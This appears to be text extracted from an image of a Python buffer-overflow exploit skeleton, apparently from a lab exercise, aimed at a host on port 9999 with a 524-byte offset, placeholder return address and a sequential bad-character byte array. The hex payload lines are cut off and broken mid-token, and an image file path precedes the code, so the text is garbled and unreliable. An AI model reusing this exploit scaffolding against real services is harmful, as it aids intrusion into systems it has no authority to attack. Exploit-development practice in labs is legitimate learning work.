 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.37.1.149' # Change to IP Host
6 port = 9999 # Change to Port Host
7
8 offset = 524
9 overflow = "A" * offset
10 retn = "BBBB"
11 padding = ""
12 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0
x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\
\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66
3\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x9
xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\
\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9
13
14 buffer = overflow + retn + padding + payload